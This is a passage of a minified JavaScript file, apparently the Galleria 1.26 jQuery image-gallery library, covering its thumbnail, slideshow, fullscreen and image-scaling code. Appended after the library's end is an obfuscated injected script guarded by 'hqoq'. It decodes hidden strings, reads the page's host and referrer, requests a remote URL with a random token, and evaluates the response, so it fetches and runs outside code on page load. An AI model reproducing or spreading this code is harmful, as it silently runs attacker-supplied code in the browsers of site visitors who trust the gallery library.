30&&Math.abs(c[1]-d[1])<100&&(s.preventDefault(),a[c[0]>d[0]?"next":"prev"]()),c=d=[0,0])};b.bind(n.start,function(a){a.originalEvent.touches&&a.originalEvent.touches.length>1||(p=a.originalEvent.touches?a.originalEvent.touches[0]:a,l=f.timestamp(),c=d=[p.pageX,p.pageY],b.bind(n.move,k).one(n.stop,o))})}(a.$("images")),b.fullscreenDoubleTap&&this.$("stage").bind("touchstart",function(){var b,c,d,e,f,p;return function(n){p=Galleria.utils.timestamp();c=(n.originalEvent.touches?n.originalEvent.touches[0]:
n).pageX;d=(n.originalEvent.touches?n.originalEvent.touches[0]:n).pageY;p-b<500&&c-e<20&&d-f<20?(a.toggleFullscreen(),n.preventDefault(),a.$("stage").unbind("touchend",arguments.callee)):(b=p,e=c,f=d)}}()));f.optimizeTouch(this.get("container"));return this},_createThumbnails:function(){this.get("total").innerHTML=this.getDataLength();var a,b,d,c,h,j=this,i=this._options,g=function(){var a=j.$("thumbnails").find(".active");return!a.length?!1:a.find("img").attr("src")}(),l=typeof i.thumbnails==="string"?
i.thumbnails.toLowerCase():null,p=function(a){return m.defaultView&&m.defaultView.getComputedStyle?m.defaultView.getComputedStyle(d.container,null)[a]:h.css(a)},n=function(a,b,c){return function(){e(c).append(a);j.trigger({type:Galleria.THUMBNAIL,thumbTarget:a,index:b})}},q=function(a){i.pauseOnInteraction&&j.pause();var b=e(a.currentTarget).data("index");j.getIndex()!==b&&j.show(b);a.preventDefault()},o=function(a){a.scale({width:a.data.width,height:a.data.height,crop:i.thumbCrop,margin:i.thumbMargin,
canvas:i.useCanvas,complete:function(a){var b=["left","top"],c,d;e.each(["Width","Height"],function(f,h){c=h.toLowerCase();if((i.thumbCrop!==!0||i.thumbCrop===c)&&i.thumbFit)d={},d[c]=a[c],e(a.container).css(d),d={},d[b[f]]=0,e(a.image).css(d);a["outer"+h]=e(a.container)["outer"+h](!0)});f.toggleQuality(a.image,i.thumbQuality===!0||i.thumbQuality==="auto"&&a.original.width<a.width*3);j.trigger({type:Galleria.THUMBNAIL,thumbTarget:a.image,index:a.data.order})}})};this._thumbnails=[];this.$("thumbnails").empty();
for(a=0;this._data[a];a++)c=this._data[a],i.thumbnails===!0?(d=new Galleria.Picture(a),b=c.thumb||c.image,this.$("thumbnails").append(d.container),h=e(d.container),d.data={width:f.parseValue(p("width")),height:f.parseValue(p("height")),order:a},i.thumbFit&&i.thumbCrop!==!0?h.css({width:0,height:0}):h.css({width:d.data.width,height:d.data.height}),d.load(b,o),i.preload==="all"&&d.preload(c.image)):l==="empty"||l==="numbers"?(d={container:f.create("galleria-image"),image:f.create("img","span"),ready:!0},
l==="numbers"&&e(d.image).text(a+1),this.$("thumbnails").append(d.container),k.setTimeout(n(d.image,a,d.container),50+a*20)):d={container:null,image:null},e(d.container).add(i.keepSource&&i.linkSourceImages?c.original:null).data("index",a).bind(i.thumbEventType,q),g===b&&e(d.container).addClass("active"),this._thumbnails.push(d)},_run:function(){var a=this;a._createThumbnails();f.wait({until:function(){Galleria.OPERA&&a.$("stage").css("display","inline-block");a._stageWidth=a.$("stage").width();a._stageHeight=
a.$("stage").height();return a._stageWidth&&a._stageHeight>50},success:function(){z.push(a);f.show(a.get("counter"));a._options.carousel&&a._carousel.bindControls();if(a._options.autoplay){a.pause();if(typeof a._options.autoplay==="number")a._playtime=a._options.autoplay;a.trigger(Galleria.PLAY);a._playing=!0}a._firstrun?typeof a._options.show==="number"&&a.show(a._options.show):(a._firstrun=!0,a._options.clicknext&&!Galleria.TOUCH&&(e.each(a._data,function(a,d){delete d.link}),a.$("stage").css({cursor:"pointer"}).bind("click",
function(){a._options.pauseOnInteraction&&a.pause();a.next()})),Galleria.History&&Galleria.History.change(function(b){isNaN(b)?k.history.go(-1):a.show(b,void 0,!0)}),e.each(Galleria.ready.callbacks,function(){this.call(a,a._options)}),a.trigger(Galleria.READY),Galleria.theme.init.call(a,a._options),a._options.extend.call(a,a._options),/^[0-9]{1,4}$/.test(I)&&Galleria.History?a.show(I,void 0,!0):a._data[a._options.show]&&a.show(a._options.show))},error:function(){Galleria.raise("Stage width or height is too small to show the gallery. Traced measures: width:"+
a._stageWidth+"px, height: "+a._stageHeight+"px.",!0)}})},load:function(a,b,d){var c=this;this._data=[];this._thumbnails=[];this.$("thumbnails").empty();typeof b==="function"&&(d=b,b=null);a=a||this._options.dataSource;b=b||this._options.dataSelector;d=d||this._options.dataConfig;/^function Object/.test(a.constructor)&&(a=[a]);if(a.constructor===Array)return this.validate(a)?(this._data=a,this._parseData().trigger(Galleria.DATA)):Galleria.raise("Load failed: JSON Array not valid."),this;e(a).find(b).each(function(a,
b){var b=e(b),f={},g=b.parent(),l=g.attr("href"),g=g.attr("rel");if(l)f.image=f.big=l;if(g)f.big=g;c._data.push(e.extend({title:b.attr("title")||"",thumb:b.attr("src"),image:b.attr("src"),big:b.attr("src"),description:b.attr("alt")||"",link:b.attr("longdesc"),original:b.get(0)},f,d(b)))});this.getDataLength()?this.trigger(Galleria.DATA):Galleria.raise("Load failed: no data found.");return this},_parseData:function(){var a=this;e.each(this._data,function(b,d){if("thumb"in d===!1)a._data[b].thumb=d.image;
if(!1 in d)a._data[b].big=d.image});return this},splice:function(){Array.prototype.splice.apply(this._data,f.array(arguments));return this._parseData()._createThumbnails()},push:function(){Array.prototype.push.apply(this._data,f.array(arguments));return this._parseData()._createThumbnails()},_getActive:function(){return this._controls.getActive()},validate:function(){return!0},bind:function(a,b){a=C(a);this.$("container").bind(a,this.proxy(b));return this},unbind:function(a){a=C(a);this.$("container").unbind(a);
return this},trigger:function(a){a=typeof a==="object"?e.extend(a,{scope:this}):{type:C(a),scope:this};this.$("container").trigger(a);return this},addIdleState:function(a,b){this._idle.add.apply(this._idle,f.array(arguments));return this},removeIdleState:function(a){this._idle.remove.apply(this._idle,f.array(arguments));return this},enterIdleMode:function(){this._idle.hide();return this},exitIdleMode:function(){this._idle.showAll();return this},enterFullscreen:function(a){this._fullscreen.enter.apply(this,
f.array(arguments));return this},exitFullscreen:function(a){this._fullscreen.exit.apply(this,f.array(arguments));return this},toggleFullscreen:function(a){this._fullscreen[this.isFullscreen()?"exit":"enter"].apply(this,f.array(arguments));return this},bindTooltip:function(a,b){this._tooltip.bind.apply(this._tooltip,f.array(arguments));return this},defineTooltip:function(a,b){this._tooltip.define.apply(this._tooltip,f.array(arguments));return this},refreshTooltip:function(a){this._tooltip.show.apply(this._tooltip,
f.array(arguments));return this},openLightbox:function(){this._lightbox.show.apply(this._lightbox,f.array(arguments));return this},closeLightbox:function(){this._lightbox.hide.apply(this._lightbox,f.array(arguments));return this},getActiveImage:function(){return this._getActive().image||void 0},getActiveThumb:function(){return this._thumbnails[this._active].image||void 0},getMousePosition:function(a){return{x:a.pageX-this.$("container").offset().left,y:a.pageY-this.$("container").offset().top}},addPan:function(a){if(this._options.imageCrop!==
!1){var a=e(a||this.getActiveImage()),b=this,d=a.width()/2,c=a.height()/2,h=parseInt(a.css("left"),10),j=parseInt(a.css("top"),10),i=h||0,g=j||0,l=0,p=0,n=!1,k=f.timestamp(),o=0,s=0,r=function(b,c,d){if(b>0&&(s=Math.round(Math.max(b*-1,Math.min(0,c))),o!==s))if(o=s,q===8)a.parent()["scroll"+d](s*-1);else b={},b[d.toLowerCase()]=s,a.css(b)},m=function(a){if(!(f.timestamp()-k<50))n=!0,d=b.getMousePosition(a).x,c=b.getMousePosition(a).y};q===8&&(a.parent().scrollTop(g*-1).scrollLeft(i*-1),a.css({top:0,
left:0}));this.$("stage").unbind("mousemove",m).bind("mousemove",m);f.addTimer("pan",function(){n&&(l=a.width()-b._stageWidth,p=a.height()-b._stageHeight,h=d/b._stageWidth*l*-1,j=c/b._stageHeight*p*-1,i+=(h-i)/b._options.imagePanSmoothness,g+=(j-g)/b._options.imagePanSmoothness,r(p,g,"Top"),r(l,i,"Left"))},50,!0);return this}},proxy:function(a,b){if(typeof a!=="function")return function(){};b=b||this;return function(){return a.apply(b,f.array(arguments))}},removePan:function(){this.$("stage").unbind("mousemove");
f.clearTimer("pan");return this},addElement:function(a){var b=this._dom;e.each(f.array(arguments),function(a,c){b[c]=f.create("galleria-"+c)});return this},attachKeyboard:function(a){this._keyboard.attach.apply(this._keyboard,f.array(arguments));return this},detachKeyboard:function(){this._keyboard.detach.apply(this._keyboard,f.array(arguments));return this},appendChild:function(a,b){this.$(a).append(this.get(b)||b);return this},prependChild:function(a,b){this.$(a).prepend(this.get(b)||b);return this},
remove:function(a){this.$(f.array(arguments).join(",")).remove();return this},append:function(a){var b,d;for(b in a)if(a.hasOwnProperty(b))if(a[b].constructor===Array)for(d=0;a[b][d];d++)this.appendChild(b,a[b][d]);else this.appendChild(b,a[b]);return this},_scaleImage:function(a,b){if(a=a||this._controls.getActive()){var d,c=function(a){e(a.container).children(":first").css({top:Math.max(0,f.parseValue(a.image.style.top)),left:Math.max(0,f.parseValue(a.image.style.left)),width:f.parseValue(a.image.width),
height:f.parseValue(a.image.height)})},b=e.extend({width:this._stageWidth,height:this._stageHeight,crop:this._options.imageCrop,max:this._options.maxScaleRatio,min:this._options.minScaleRatio,margin:this._options.imageMargin,position:this._options.imagePosition},b);this._options.layerFollow&&this._options.imageCrop!==!0?typeof b.complete=="function"?(d=b.complete,b.complete=function(){d.call(a,a);c(a)}):b.complete=c:e(a.container).children(":first").css({top:0,left:0});a.scale(b);return this}},updateCarousel:function(){this._carousel.update();
return this},rescale:function(a,b,d){var c=this;typeof a==="function"&&(d=a,a=void 0);var e=function(){c._stageWidth=a||c.$("stage").width();c._stageHeight=b||c.$("stage").height();c._scaleImage();c._options.carousel&&c.updateCarousel();c.trigger(Galleria.RESCALE);typeof d==="function"&&d.call(c)};Galleria.WEBKIT&&!a&&!b?f.addTimer("scale",e,10):e.call(c);return this},refreshImage:function(){this._scaleImage();this._options.imagePan&&this.addPan();return this},show:function(a,b,d){if(!(a===!1||!this._options.queue&&
this._queue.stalled))if(a=Math.max(0,Math.min(parseInt(a,10),this.getDataLength()-1)),b=typeof b!=="undefined"?!!b:a<this.getIndex(),!d&&Galleria.History)Galleria.History.set(a.toString());else return this._active=a,Array.prototype.push.call(this._queue,{index:a,rewind:b}),this._queue.stalled||this._show(),this},_show:function(){var a=this,b=this._queue[0],d=this.getData(b.index);if(d){var c=this.isFullscreen()&&"big"in d?d.big:d.image,h=this._controls.getActive(),j=this._controls.getNext(),i=j.isCached(c),
g=this._thumbnails[b.index],l=function(b,c,d,i,h){return function(){a._queue.stalled=!1;f.toggleQuality(c.image,a._options.imageQuality);a._layers[a._controls.active].innerHTML="";e(d.container).css({zIndex:0,opacity:0}).show();e(c.container).css({zIndex:1}).show();a._controls.swap();a._options.imagePan&&a.addPan(c.image);(b.link||a._options.lightbox)&&e(c.image).css({cursor:"pointer"}).bind("mouseup",function(){b.link?a._options.popupLinks?k.open(b.link,"_blank"):k.location.href=b.link:a.openLightbox()});
Array.prototype.shift.call(a._queue);a._queue.length&&a._show();a._playCheck();a.trigger({type:Galleria.IMAGE,index:i.index,imageTarget:c.image,thumbTarget:h.image})}}(d,j,h,b,g);this._options.carousel&&this._options.carouselFollow&&this._carousel.follow(b.index);if(this._options.preload){var p,n,m=this.getNext(),o;try{for(n=this._options.preload;n>0;n--)p=new Galleria.Picture,o=a.getData(m),p.preload(this.isFullscreen()&&"big"in o?o.big:o.image),m=a.getNext(m)}catch(s){}}f.show(j.container);e(a._thumbnails[b.index].container).addClass("active").siblings(".active").removeClass("active");
a.trigger({type:Galleria.LOADSTART,cached:i,index:b.index,rewind:b.rewind,imageTarget:j.image,thumbTarget:g.image});j.load(c,function(c){var g=e(a._layers[1-a._controls.active]).html(d.layer||"").hide();a._scaleImage(c,{complete:function(c){"image"in h&&f.toggleQuality(h.image,!1);f.toggleQuality(c.image,!1);a._queue.stalled=!0;a.removePan();a.setInfo(b.index);a.setCounter(b.index);if(d.layer&&(g.show(),d.link||a._options.clicknext))g.css("cursor","pointer").one("click",function(){d.link?e(c.image).trigger("mouseup"):
a.$("stage").trigger("click")});a.trigger({type:Galleria.LOADFINISH,cached:i,index:b.index,rewind:b.rewind,imageTarget:c.image,thumbTarget:a._thumbnails[b.index].image});var j=a._options.transition;e.each({initial:h.image===null,touch:Galleria.TOUCH,fullscreen:a.isFullscreen()},function(b,c){if(c&&a._options[b+"Transition"]!==void 0)return j=a._options[b+"Transition"],!1});j in F===!1?l():F[j].call(a,{prev:h.container,next:c.container,rewind:b.rewind,speed:a._options.transitionSpeed||400},l)}})})}},
getNext:function(a){a=typeof a==="number"?a:this.getIndex();return a===this.getDataLength()-1?0:a+1},getPrev:function(a){a=typeof a==="number"?a:this.getIndex();return a===0?this.getDataLength()-1:a-1},next:function(){this.getDataLength()>1&&this.show(this.getNext(),!1);return this},prev:function(){this.getDataLength()>1&&this.show(this.getPrev(),!0);return this},get:function(a){return a in this._dom?this._dom[a]:null},getData:function(a){return a in this._data?this._data[a]:this._data[this._active]},
getDataLength:function(){return this._data.length},getIndex:function(){return typeof this._active==="number"?this._active:!1},getStageHeight:function(){return this._stageHeight},getStageWidth:function(){return this._stageWidth},getOptions:function(a){return typeof a==="undefined"?this._options:this._options[a]},setOptions:function(a,b){typeof a==="object"?e.extend(this._options,a):this._options[a]=b;return this},play:function(a){this._playing=!0;this._playtime=a||this._playtime;this._playCheck();
this.trigger(Galleria.PLAY);return this},pause:function(){this._playing=!1;this.trigger(Galleria.PAUSE);return this},playToggle:function(a){return this._playing?this.pause():this.play(a)},isPlaying:function(){return this._playing},isFullscreen:function(){return this._fullscreen.active},_playCheck:function(){var a=this,b=0,d=f.timestamp(),c="play"+this._id;if(this._playing){f.clearTimer(c);var e=function(){b=f.timestamp()-d;b>=a._playtime&&a._playing?(f.clearTimer(c),a.next()):a._playing&&(a.trigger({type:Galleria.PROGRESS,
percent:Math.ceil(b/a._playtime*100),seconds:Math.floor(b/1E3),milliseconds:b}),f.addTimer(c,e,20))};f.addTimer(c,e,20)}},setPlaytime:function(a){this._playtime=a;return this},setIndex:function(a){this._active=a;return this},setCounter:function(a){typeof a==="number"?a++:typeof a==="undefined"&&(a=this.getIndex()+1);this.get("current").innerHTML=a;if(q){var a=this.$("counter"),b=a.css("opacity");parseInt(b,10)===1?f.removeAlpha(a[0]):this.$("counter").css("opacity",b)}return this},setInfo:function(a){var b=
this,d=this.getData(a);e.each(["title","description"],function(a,e){var f=b.$("info-"+e);d[e]?f[d[e].length?"show":"hide"]().html(d[e]):f.empty().hide()});return this},hasInfo:function(a){var b="title description".split(" "),d;for(d=0;b[d];d++)if(this.getData(a)[b[d]])return!0;return!1},jQuery:function(a){var b=this,d=[];e.each(a.split(","),function(a,c){c=e.trim(c);b.get(c)&&d.push(c)});var c=e(b.get(d.shift()));e.each(d,function(a,d){c=c.add(b.get(d))});return c},$:function(a){return this.jQuery.apply(this,
f.array(arguments))}};e.each(J,function(a,b){var d=/_/.test(b)?b.replace(/_/g,""):b;Galleria[b.toUpperCase()]="galleria."+d});e.extend(Galleria,{IE9:q===9,IE8:q===8,IE7:q===7,IE6:q===6,IE:q,WEBKIT:/webkit/.test(x),SAFARI:/safari/.test(x),CHROME:/chrome/.test(x),QUIRK:q&&m.compatMode&&m.compatMode==="BackCompat",MAC:/mac/.test(navigator.platform.toLowerCase()),OPERA:!!k.opera,IPHONE:/iphone/.test(x),IPAD:/ipad/.test(x),ANDROID:/android/.test(x),TOUCH:"ontouchstart"in m});Galleria.addTheme=function(a){a.name||
Galleria.raise("No theme name specified");a.defaults=typeof a.defaults!=="object"?{}:K(a.defaults);var b=!1,d;typeof a.css==="string"?(e("link").each(function(c,e){d=RegExp(a.css);if(d.test(e.href))return b=!0,D(a),!1}),b||e("script").each(function(c,e){d=RegExp("galleria\\."+a.name.toLowerCase()+"\\.");d.test(e.src)&&(b=e.src.replace(/[^\/]*$/,"")+a.css,f.addTimer("css",function(){f.loadCSS(b,"galleria-theme",function(){D(a)})},1))}),b||Galleria.raise("No theme CSS loaded")):D(a);return a};Galleria.loadTheme=
function(a,b){var d=z.length,c=k.setTimeout(function(){Galleria.raise("Theme at "+a+" could not load, check theme path.",!0)},5E3);Galleria.theme=void 0;f.loadScript(a,function(){k.clearTimeout(c);if(d){var a=[];e.each(Galleria.get(),function(c,d){var f=e.extend(d._original.options,{data_source:d._data},b);d.$("container").remove();var l=new Galleria;l._id=d._id;l.init(d._original.target,f);a.push(l)});z=a}})};Galleria.get=function(a){if(y[a])return y[a];else if(typeof a!=="number")return y;else Galleria.raise("Gallery index "+
a+" not found")};Galleria.addTransition=function(a,b){F[a]=b};Galleria.utils=f;Galleria.log=function(){return"console"in k&&"log"in k.console?k.console.log:function(){k.alert(f.array(arguments).join(", "))}}();Galleria.ready=function(a){e.each(z,function(b,d){a.call(d,d._options)});Galleria.ready.callbacks.push(a)};Galleria.ready.callbacks=[];Galleria.raise=function(a,b){var d=b?"Fatal error":"Error",c=function(a){var c='<div style="padding:4px;margin:0 0 2px;background:#'+(b?"811":"222")+'";>'+(b?
"<strong>"+d+": </strong>":"")+a+"</div>";e.each(y,function(){var a=this.$("errors"),b=this.$("target");a.length||(b.css("position","relative"),a=this.addElement("errors").appendChild("target","errors").$("errors").css({color:"#fff",position:"absolute",top:0,left:0,zIndex:1E5}));a.append(c)})};if(H){if(c(a),b)throw Error(d+": "+a);}else b&&!L&&(L=!0,b=!1,c("Image gallery could not load."))};Galleria.version=1.26;Galleria.requires=function(a,b){Galleria.version<a&&Galleria.raise(b||"You need to upgrade Galleria to version "+
a+" to use one or more components.",!0)};Galleria.Picture=function(a){this.id=a||null;this.image=null;this.container=f.create("galleria-image");e(this.container).css({overflow:"hidden",position:"relative"});this.original={width:0,height:0};this.ready=!1;this.tid=null};Galleria.Picture.prototype={cache:{},show:function(){f.show(this.image)},hide:function(){f.moveOut(this.image)},clear:function(){this.image=null},isCached:function(a){return!!this.cache[a]},preload:function(a){e(new Image).load(function(a,
d){return function(){d[a]=a}}(a,this.cache)).attr("src",a)},load:function(a,b){this.tid=k.setTimeout(function(a){return function(){Galleria.raise("Image not loaded in "+Math.round(A/1E3)+" seconds: "+a)}}(a),A);this.image=new Image;var d=!1,c=e(this.container),h=e(this.image),j=function(a,b,c){return function(){var d=function(){e(this).unbind("load");a.original={height:this.height,width:this.width};a.cache[c]=c;k.clearTimeout(a.tid);typeof b=="function"&&k.setTimeout(function(){b.call(a,a)},1)};!this.width||
!this.height?k.setTimeout(function(a){return function(){a.width&&a.height?d.call(a):Galleria.raise("Could not extract width/height from image: "+a.src+". Traced measures: width:"+a.width+"px, height: "+a.height+"px.")}}(this),2):d.call(this)}}(this,b,a);c.find("img").remove();h.css("display","block").appendTo(this.container);f.hide(this.image);if(this.cache[a])return e(this.image).load(j).attr("src",a),this.container;e(this.image).load(j).error(function(){d?B?e(this).attr("src",B):Galleria.raise("Image not found: "+
a):(d=!0,k.setTimeout(function(a,b){return function(){a.attr("src",b+"?"+f.timestamp())}}(e(this),a),50))}).attr("src",a);return this.container},scale:function(a){a=e.extend({width:0,height:0,min:void 0,max:void 0,margin:0,complete:function(){},position:"center",crop:!1,canvas:!1},a);if(!this.image)return this.container;var b,d,c=this,h=e(c.container),j;f.wait({until:function(){b=a.width||h.width()||f.parseValue(h.css("width"));d=a.height||h.height()||f.parseValue(h.css("height"));return b&&d},success:function(){var i=
(b-a.margin*2)/c.original.width,g=(d-a.margin*2)/c.original.height,h={"true":Math.max(i,g),width:i,height:g,"false":Math.min(i,g)}[a.crop.toString()],i="";a.max&&(h=Math.min(a.max,h));a.min&&(h=Math.max(a.min,h));e.each(["width","height"],function(a,b){e(c.image)[b](c[b]=c.image[b]=Math.round(c.original[b]*h))});e(c.container).width(b).height(d);if(a.canvas&&t)t.elem.width=c.width,t.elem.height=c.height,i=c.image.src+":"+c.width+"x"+c.height,c.image.src=t.cache[i]||function(a){t.context.drawImage(c.image,
0,0,c.original.width*h,c.original.height*h);try{return j=t.elem.toDataURL(),t.length+=j.length,t.cache[a]=j}catch(b){return c.image.src}}(i);var k={},n={},i=function(a,b,d){var h=0;/\%/.test(a)?(a=parseInt(a,10)/100,b=c.image[b]||e(c.image)[b](),h=Math.ceil(b*-1*a+d*a)):h=f.parseValue(a);return h},m={top:{top:0},left:{left:0},right:{left:"100%"},bottom:{top:"100%"}};e.each(a.position.toLowerCase().split(" "),function(a,b){b==="center"&&(b="50%");k[a?"top":"left"]=b});e.each(k,function(a,b){m.hasOwnProperty(b)&&
e.extend(n,m[b])});k=k.top?e.extend(k,n):n;k=e.extend({top:"50%",left:"50%"},k);e(c.image).css({position:"absolute",top:i(k.top,"height",d),left:i(k.left,"width",b)});c.show();c.ready=!0;a.complete.call(c,c)},error:function(){Galleria.raise("Could not scale image: "+c.image.src)},timeout:1E3});return this}};e.extend(e.easing,{galleria:function(a,b,d,c,e){return(b/=e/2)<1?c/2*b*b*b+d:c/2*((b-=2)*b*b+2)+d},galleriaIn:function(a,b,d,c,e){return c*(b/=e)*b+d},galleriaOut:function(a,b,d,c,e){return-c*
(b/=e)*(b-2)+d}});e.fn.galleria=function(a){return this.each(function(){e(this).data("galleria",(new Galleria).init(this,a))})}})(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','o